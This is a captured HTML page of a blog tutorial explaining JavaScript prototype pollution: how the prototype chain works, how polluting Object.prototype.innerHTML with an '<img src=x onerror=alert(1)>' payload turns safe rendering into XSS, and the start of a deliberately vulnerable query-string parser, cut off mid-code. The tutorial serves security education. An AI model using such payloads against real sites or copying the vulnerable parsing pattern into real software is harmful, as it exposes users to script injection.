

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.huli.tw/2021/09/29/en/prototype-pollution/
body_size: 17652
content:
<!DOCTYPE html>
<html class="has-navbar-fixed-top" lang="en">
<head>
    <meta charset="utf-8">
<title>Prototype Pollution: An Attack Technique Based on JS Prototype Chain - Huli&#39;s blog</title>
<meta name="viewport" content="width=device-width, initial-scale=1">


<link href="https://blog.huli.tw/2021/09/29/en/prototype-pollution/" rel="alternate" hreflang="en" />


<link href="https://blog.huli.tw/2021/09/29/prototype-pollution/" rel="alternate" hreflang="x-default" />


<link href="https://blog.huli.tw/2021/09/29/prototype-pollution/" rel="alternate" hreflang="zh-TW" />
    




    
<link rel="canonical" href="https://blog.huli.tw/2021/09/29/en/prototype-pollution/">
    





    <meta name="description" content="Introduction As a front-end engineer or someone who knows JavaScript, you must have heard of the term “prototype” and may even have encountered related questions during interviews.  However, you may n">
<meta property="og:type" content="article">
<meta property="og:title" content="Prototype Pollution: An Attack Technique Based on JS Prototype Chain">
<meta property="og:url" content="https://blog.huli.tw/2021/09/29/en/prototype-pollution/index.html">
<meta property="og:site_name" content="Huli&#39;s blog">
<meta property="og:description" content="Introduction As a front-end engineer or someone who knows JavaScript, you must have heard of the term “prototype” and may even have encountered related questions during interviews.  However, you may n">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://blog.huli.tw/img/prototype-pollution/cover-en.png">
<meta property="article:published_time" content="2021-09-28T15:00:00.000Z">
<meta property="article:modified_time" content="2023-06-20T05:46:56.926Z">
<meta property="article:author" content="Huli">
<meta property="article:tag" content="Security">
<meta property="article:tag" content="Front-end">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://blog.huli.tw/img/prototype-pollution/cover-en.png">



<link rel="alternative" href="/atom.xml" title="Prototype Pollution: An Attack Technique Based on JS Prototype Chain" type="application/atom+xml">



<link rel="icon" href="/img/lidemy_logo.png">


<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ovo|Source+Code+Pro">


<link rel="stylesheet" href="/css/bulma.css?v=2.css">



<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.8/css/lightgallery.min.css">


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/themes/prism-tomorrow.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/line-numbers/prism-line-numbers.min.css" />


<link rel="stylesheet" href="/css/style.css?v=4.css">





    
    
    
    
    
    
    
    
    
    
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1393J2EVCZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-1393J2EVCZ');
</script>


    


<meta name="generator" content="Hexo 6.3.0"></head>
<body>
    <script>
        if (localStorage.getItem('dark-mode')) {
            if (localStorage.getItem('dark-mode') === 'true') {
                document.body.classList.add('dark-mode')
            }
        } else {
            if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                document.body.classList.add('dark-mode')
            }
        }
    </script>
    
<nav class="navbar is-transparent is-fixed-top navbar-main" role="navigation" aria-label="main navigation">
    <div class="container">
        <div class="navbar-brand">
            <a class="navbar-item navbar-logo" href="/en">
                
                    
                    Huli&#39;s blog
                    
                
            </a>
            <div class="navbar-burger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <div class="navbar-menu navbar-start">
            
            <a class="navbar-item "
               href="/en/archives">Archive</a>
            
            <a class="navbar-item "
               href="/en/categories">Categories</a>
            
            <a class="navbar-item "
               href="/en/about">About</a>
            
        </div>
        
        <div class="navbar-menu navbar-end">
            
            
            <div class="navbar-item is-hoverable has-dropdown is-hidden-mobile is-hidden-tablet-only toc">
                <a class="navbar-item" title="Table of Contents">
                    Table of Contents
                </a>
                <div class="navbar-dropdown">
                    
                    
                    
                    
                    <a class="navbar-item" href="#introduction">1&nbsp;&nbsp;<b>Introduction</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#prototype-chain">2&nbsp;&nbsp;<b>Prototype Chain</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#changing-properties-on-the-default-prototype">3&nbsp;&nbsp;<b>Changing Properties on the Default Prototype</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#what-can-be-done-after-polluting-properties">4&nbsp;&nbsp;<b>What can be done after polluting properties?</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#how-does-prototype-pollution-occur">5&nbsp;&nbsp;<b>How does prototype pollution occur?</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#prototype-pollution-script-gadgets">6&nbsp;&nbsp;<b>Prototype pollution script gadgets</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#summary">7&nbsp;&nbsp;<b>Summary</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#how-to-defend">8&nbsp;&nbsp;<b>How to defend</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#real-world-examples">9&nbsp;&nbsp;<b>Real-world examples</b></a>
                    
                    
                    <hr class="navbar-divider">
                    
                    
                    <a class="navbar-item" href="#conclusion">10&nbsp;&nbsp;<b>Conclusion</b></a>
                    
                </div>
            </div>
            
            
            <a class="navbar-item" target="_blank" title="Twitter" href="https://twitter.com/aszx87410">
                
                <i class="fab fa-twitter"></i>
                
            </a>
               
            <a class="navbar-item" target="_blank" title="RSS" href="/atom-en.xml">
                
                <i class="fas fa-rss"></i>
                
            </a>
               
            
            <a class="navbar-item btn-dark-mode" title="dark-mode" href="#">
                <div>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="15" height="15" viewBox="0 0 256 256" xml:space="preserve">
                    <defs>
                    </defs>
                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >
                        <path d="M 87.823 60.7 c -0.463 -0.423 -1.142 -0.506 -1.695 -0.214 c -15.834 8.398 -35.266 2.812 -44.232 -12.718 c -8.966 -15.53 -4.09 -35.149 11.101 -44.665 c 0.531 -0.332 0.796 -0.963 0.661 -1.574 c -0.134 -0.612 -0.638 -1.074 -1.259 -1.153 c -9.843 -1.265 -19.59 0.692 -28.193 5.66 C 13.8 12.041 6.356 21.743 3.246 33.35 S 1.732 57.08 7.741 67.487 c 6.008 10.407 15.709 17.851 27.316 20.961 C 38.933 89.486 42.866 90 46.774 90 c 7.795 0 15.489 -2.044 22.42 -6.046 c 8.601 -4.966 15.171 -12.43 18.997 -21.586 C 88.433 61.79 88.285 61.123 87.823 60.7 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: #ffa716; fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                    </g>
                    </svg>
                </div>
            </a>
            
               <a class="navbar-item" href="/2021/09/29/prototype-pollution/">中文</a>
            
            

        </div>
    </div>
</nav>

    <section class="section">
    <div class="container">
      
      <div data-nosnippet class="self-notice">
        If you have any thoughts on my blog or articles and you want to let me know, you can either post a comment below(public) or tell me via this <a href="https://forms.gle/SjJZ4cnNs6NnjXQG8" target="_blank">feedback form</a>
      </div>
      
    <article class="article content gallery" itemscope itemprop="blogPost">
    <h1 class="article-title is-size-3 is-size-4-mobile" itemprop="name">
        
            Prototype Pollution: An Attack Technique Based on JS Prototype Chain
        
    </h1>
    <div class="article-meta columns is-variable is-1 is-multiline is-mobile is-size-7-mobile">
        <span class="column is-narrow">
            <time datetime="2021-09-28T15:00:00.000Z" itemprop="datePublished">29 September 2021</time>
        </span>
        
        <span class="column is-narrow article-category">
            <i class="far fa-folder"></i>
            <a class="article-category-link" href="/en/categories/Security/">Security</a>
        </span>
        
        
        
        <spen data-nosnippet class="column is-narrow">(Translated by ChatGPT)</span>
        
    </div>
    
    <div class="article-entry is-size-6-mobile" itemprop="articleBody">
    
        <h2><span id="introduction">Introduction</span></h2><!-- summary -->
<p>As a front-end engineer or someone who knows JavaScript, you must have heard of the term “prototype” and may even have encountered related questions during interviews. </p>
<p>However, you may not have heard of a type of attack technique closely related to the prototype chain in JavaScript, which utilizes the characteristics of the prototype chain to carry out attacks - Prototype Pollution. This is an interesting and powerful attack technique.</p>
<!-- summary -->

<span id="more"></span>


<h2><span id="prototype-chain">Prototype Chain</span></h2><p>Object-oriented programming in JavaScript is different from other programming languages. The <code>class</code> you see now is a syntax introduced after ES6. Before that, <code>prototype</code> was used to achieve the same purpose, also known as prototype inheritance.</p>
<p>For example, have you ever wondered where the built-in functions come from when you use them?</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> str <span class="token operator">=</span> <span class="token string">"a"</span>
<span class="token keyword">var</span> str2 <span class="token operator">=</span> str<span class="token punctuation">.</span><span class="token function">repeat</span><span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span> <span class="token comment">// Where does the "repeat" come from?</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>

<p>You may even find that the <code>repeat</code> method of two different strings is actually the same function:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> str <span class="token operator">=</span> <span class="token string">"a"</span>
<span class="token keyword">var</span> str2 <span class="token operator">=</span> <span class="token string">"b"</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>str<span class="token punctuation">.</span>repeat <span class="token operator">===</span> str2<span class="token punctuation">.</span>repeat<span class="token punctuation">)</span> <span class="token comment">// true</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre>

<p>Or if you have ever checked MDN, you will find that the title is not “repeat”, but <code>String.prototype.repeat</code>:</p>
<p><img src="/img/prototype-pollution/1-repeat.png" alt="string.prototype.repeat"></p>
<p>And all of this is related to the prototype.</p>
<p>When you call <code>str.repeat</code>, there is not really a method called <code>repeat</code> on the <code>str</code> instance. Then how does the JS engine work?</p>
<p>Do you remember the concept of scope? If I use a variable and it cannot be found in the local scope, the JS engine will go to the upper scope to find it, and then keep going up the scope chain until it reaches the global scope. This is also called the scope chain. The JS engine continuously searches along this chain until it stops at the top.</p>
<p>The concept of the prototype chain is exactly the same, but the difference is: “How does the JS engine know where the upper layer is?” If the JS engine cannot find the <code>repeat</code> function on <code>str</code>, where should it look?</p>
<p>In JS, there is a hidden property called <code>__proto__</code>, and the value it stores is where the JS engine should look up. </p>
<p>For example:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> str <span class="token operator">=</span> <span class="token string">""</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>str<span class="token punctuation">.</span>__proto__<span class="token punctuation">)</span> <span class="token comment">// String.prototype</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>

<p>What <code>str.__proto__</code> points to is the “upper layer” where the JS engine should go when it cannot find anything on <code>str</code>. This upper layer will be <code>String.prototype</code>.</p>
<p>This explains why MDN does not write <code>repeat</code>, but writes <code>String.prototype.repeat</code>, because this is the full name of the <code>repeat</code> function. This <code>repeat</code> function is actually a method on the <code>String.prototype</code> object.</p>
<p>Therefore, when you call <code>str.repeat</code>, you are actually calling <code>String.prototype.repeat</code>, and this is the principle and operation mode of the prototype chain.</p>
<p>Other things are the same as strings, such as objects:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj<span class="token punctuation">.</span>a<span class="token punctuation">)</span> <span class="token comment">// undefined</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj<span class="token punctuation">.</span>toString<span class="token punctuation">)</span> <span class="token comment">// ƒ toString() &#123; [native code] &#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre>

<p>Although <code>obj</code> is an empty object, why does <code>obj.toString</code> exist? Because the JS engine cannot find it on <code>obj</code>, it goes to <code>obj.__proto__</code> to find it, and <code>obj.__proto__</code> points to <code>Object.prototype</code>. Therefore, what <code>obj.toString</code> finally finds is actually <code>Object.prototype.toString</code>.</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj<span class="token punctuation">.</span>toString <span class="token operator">===</span> <span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span>toString<span class="token punctuation">)</span> <span class="token comment">// true</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>

<h2><span id="changing-properties-on-the-default-prototype">Changing Properties on the Default Prototype</span></h2><p>The <code>__proto__</code> of a string is <code>String.prototype</code>, the <code>__proto__</code> of a number is <code>Number.prototype</code>, and the <code>__proto__</code> of an array is <code>Array.prototype</code>. These associations are already pre-set to allow these class objects to share the same function.</p>
<p>If each string has its own <code>repeat</code>, then there will be one million different repeats for one million strings, but they actually do the same thing, which doesn’t sound reasonable, right? Therefore, through the prototype, we can put <code>repeat</code> in <code>String.prototype</code>, so that every string that uses this function will call the same function.</p>
<p>You may wonder, since the same function is called with the same parameters, how can the function distinguish which string is calling it?</p>
<p>The answer is: this, let’s take an example below:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token class-name">String</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span><span class="token function-variable function">first</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
  <span class="token keyword">return</span> <span class="token keyword">this</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>
<span class="token punctuation">&#125;</span>

console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">""</span><span class="token punctuation">.</span><span class="token function">first</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment">// undefined</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">"abc"</span><span class="token punctuation">.</span><span class="token function">first</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment">// a</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>First, I added a method called <code>first</code> on <code>String.prototype</code>, so when I call <code>&quot;&quot;.first</code>, the JS engine finds <code>String.prototype</code> along <code>__proto__</code>, finds that <code>String.prototype.first</code> exists, and calls this function.</p>
<p>And because of the rules of this, when <code>&quot;&quot;.first()</code> is written, the this obtained in <code>first</code> will be <code>&quot;&quot;</code>; if <code>&quot;abc&quot;.first()</code> is called, the this obtained in <code>first</code> will be <code>&quot;abc&quot;</code>, so we can use this to distinguish who is calling now.</p>
<p>The way <code>String.prototype.first</code> is written above is to directly modify the prototype of String, add a new method, and let all strings use this new method. Although it is very convenient, this method is not recommended in development. There is a saying: <a target="_blank" rel="noopener" href="https://humanwhocodes.com/blog/2010/03/02/maintainable-javascript-dont-modify-objects-you-down-own/">Don’t modify objects you don’t own</a>. For example, MooTools did something similar, which caused an array method to be renamed. For details, please see what I wrote before: <a href="https://blog.huli.tw/2019/11/26/dont-break-web-smooshgate-and-keygen/">Don’t break the Web: SmooshGate and <keygen></a>.</p>
<p>Then, since <code>String.prototype</code> can be modified, it is natural that <code>Object.prototype</code> can also be modified, like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span>a <span class="token operator">=</span> <span class="token number">123</span>
<span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj<span class="token punctuation">.</span>a<span class="token punctuation">)</span> <span class="token comment">// 123</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre>

<p>Because <code>Object.prototype</code> is modified, when accessing <code>obj.a</code>, the JS engine cannot find the property a on obj, so it goes to <code>obj.__proto__</code>, which is <code>Object.prototype</code>, finds a on it, and returns the value of a.</p>
<p>When the program has vulnerabilities that can be used by attackers to change properties on the prototype chain, it is called prototype pollution. Pollution means pollution. Like the example of the object above, we “polluted” the property <code>a</code> on the object prototype through <code>Object.prototype.a = 123</code>, causing unexpected behavior when accessing the object.</p>
<p>What are the consequences of this?</p>
<h2><span id="what-can-be-done-after-polluting-properties">What can be done after polluting properties?</span></h2><p>Suppose there is a search function on the website that will take the value of <code>q</code> from the query string, and write it to the screen, as shown below:</p>
<p><img src="/img/prototype-pollution/2-search.png" alt="search"></p>
<p>And the entire code is written like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token comment">// 從網址列上拿到 query string</span>
<span class="token keyword">var</span> qs <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">URLSearchParams</span><span class="token punctuation">(</span>location<span class="token punctuation">.</span>search<span class="token punctuation">.</span><span class="token function">slice</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>

<span class="token comment">// 放上畫面，為了避免 XSS 用 innerText</span>
document<span class="token punctuation">.</span>body<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
  <span class="token literal-property property">tag</span><span class="token operator">:</span> <span class="token string">'h2'</span><span class="token punctuation">,</span>
  <span class="token literal-property property">innerText</span><span class="token operator">:</span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">Search result for </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">$&#123;</span>qs<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">'q'</span><span class="token punctuation">)</span><span class="token interpolation-punctuation punctuation">&#125;</span></span><span class="token template-punctuation string">`</span></span>
<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">)</span>

<span class="token comment">// 簡化建立元件用的函式</span>
<span class="token keyword">function</span> <span class="token function">createElement</span><span class="token punctuation">(</span><span class="token parameter">config</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>
  <span class="token keyword">const</span> element <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span>config<span class="token punctuation">.</span>tag<span class="token punctuation">)</span>
  <span class="token keyword">if</span> <span class="token punctuation">(</span>config<span class="token punctuation">.</span>innerHTML<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    element<span class="token punctuation">.</span>innerHTML <span class="token operator">=</span> config<span class="token punctuation">.</span>innerHTML
  <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>
    element<span class="token punctuation">.</span>innerText <span class="token operator">=</span> config<span class="token punctuation">.</span>innerText
  <span class="token punctuation">&#125;</span>
  <span class="token keyword">return</span> element
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>There should be no problem with the above code, right? We wrote a function <code>createElement</code> to simplify some steps for us, and decided what components to generate based on the config passed in. In order to avoid XSS, we use <code>innerText</code> instead of <code>innerHTML</code>, which is foolproof and absolutely no XSS!</p>
<p>It looks like this, but if there is a prototype pollution vulnerability before executing this code, which allows attackers to pollute properties on the prototype, what will happen? For example, like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token comment">// 先假設可以污染原型上的屬性</span>
<span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span>innerHTML <span class="token operator">=</span> <span class="token string">'&lt;img src=x onerror=alert(1)>'</span>

<span class="token comment">// 底下都跟剛剛一樣</span>
<span class="token keyword">var</span> qs <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">URLSearchParams</span><span class="token punctuation">(</span>location<span class="token punctuation">.</span>search<span class="token punctuation">.</span><span class="token function">slice</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>

document<span class="token punctuation">.</span>body<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
  <span class="token literal-property property">tag</span><span class="token operator">:</span> <span class="token string">'h2'</span><span class="token punctuation">,</span>
  <span class="token literal-property property">innerText</span><span class="token operator">:</span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">Search result for </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">$&#123;</span>qs<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">'q'</span><span class="token punctuation">)</span><span class="token interpolation-punctuation punctuation">&#125;</span></span><span class="token template-punctuation string">`</span></span>
<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">)</span>

<span class="token keyword">function</span> <span class="token function">createElement</span><span class="token punctuation">(</span><span class="token parameter">config</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>
  <span class="token keyword">const</span> element <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span>config<span class="token punctuation">.</span>tag<span class="token punctuation">)</span>
  <span class="token comment">// 這一行因為原型鏈被污染，所以 if(config.innerHTML) 的結果會是 true</span>
  <span class="token keyword">if</span> <span class="token punctuation">(</span>config<span class="token punctuation">.</span>innerHTML<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    element<span class="token punctuation">.</span>innerHTML <span class="token operator">=</span> config<span class="token punctuation">.</span>innerHTML
  <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>
    element<span class="token punctuation">.</span>innerText <span class="token operator">=</span> config<span class="token punctuation">.</span>innerText
  <span class="token punctuation">&#125;</span>
  <span class="token keyword">return</span> element
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>The entire code only differs in the beginning, with an additional <code>Object.prototype.innerHTML = &#39;&lt;img src=x onerror=alert(1)&gt;&#39;</code>, and just because this line polluted innerHTML, the judgment of <code>if (config.innerHTML) &#123;</code> below becomes true, the behavior is changed, and it was originally <code>innerText</code>, now it is changed to <code>innerHTML</code>, and finally XSS is achieved!</p>
<p>This is an XSS attack caused by prototype pollution. Generally speaking, prototype pollution refers to vulnerabilities in the program that allow attackers to contaminate properties on the prototype chain. However, in addition to contamination, it is also necessary to find places that can be affected in order to form a complete attack.</p>
<p>At this point, you may be curious about what kind of code has vulnerabilities that allow attackers to modify properties on the prototype chain.</p>
<h2><span id="how-does-prototype-pollution-occur">How does prototype pollution occur?</span></h2><p>There are two common examples of this happening. The first is parsing the query string.</p>
<p>You might think that the query string is just the type <code>?a=1&amp;b=2</code>, what’s so difficult about it? But in fact, many query string libraries support arrays, such as <code>?a=1&amp;a=2</code> or <code>?a[]=1&amp;a[]=2</code>, which can be parsed as arrays.</p>
<p>In addition to arrays, some even support objects, like this: <code>?a[b][c]=1</code>, which will produce an object <code>&#123;a: &#123;b: &#123;c: 1&#125;&#125;&#125;</code>.</p>
<p>For example, the <a target="_blank" rel="noopener" href="https://github.com/ljharb/qs#parsing-objects">qs</a> library supports object parsing.</p>
<p>If you were responsible for this feature today, how would you write it? We can write a simple version that only targets objects (without considering URL encoding or arrays):</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">function</span> <span class="token function">parseQs</span><span class="token punctuation">(</span><span class="token parameter">qs</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
  <span class="token keyword">let</span> result <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
  <span class="token keyword">let</span> arr <span class="token operator">=</span> qs<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">'&amp;'</span><span class="token punctuation">)</span>
  <span class="token keyword">for</span><span class="token punctuation">(</span><span class="token keyword">let</span> item <span class="token keyword">of</span> arr<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token keyword">let</span> <span class="token punctuation">[</span>key<span class="token punctuation">,</span> value<span class="token punctuation">]</span> <span class="token operator">=</span> item<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">'='</span><span class="token punctuation">)</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>key<span class="token punctuation">.</span><span class="token function">endsWith</span><span class="token punctuation">(</span><span class="token string">']'</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
      <span class="token comment">// 針對一般的 key=value</span>
      result<span class="token punctuation">[</span>key<span class="token punctuation">]</span> <span class="token operator">=</span> value
      <span class="token keyword">continue</span>
    <span class="token punctuation">&#125;</span>

    <span class="token comment">// 針對物件</span>
    <span class="token keyword">let</span> items <span class="token operator">=</span> key<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">'['</span><span class="token punctuation">)</span>
    <span class="token keyword">let</span> obj <span class="token operator">=</span> result
    <span class="token keyword">for</span><span class="token punctuation">(</span><span class="token keyword">let</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> i <span class="token operator">&lt;</span> items<span class="token punctuation">.</span>length<span class="token punctuation">;</span> i<span class="token operator">++</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
      <span class="token keyword">let</span> objKey <span class="token operator">=</span> items<span class="token punctuation">[</span>i<span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token function">replace</span><span class="token punctuation">(</span><span class="token regex"><span class="token regex-delimiter">/</span><span class="token regex-source language-regex">]$</span><span class="token regex-delimiter">/</span><span class="token regex-flags">g</span></span><span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">)</span>
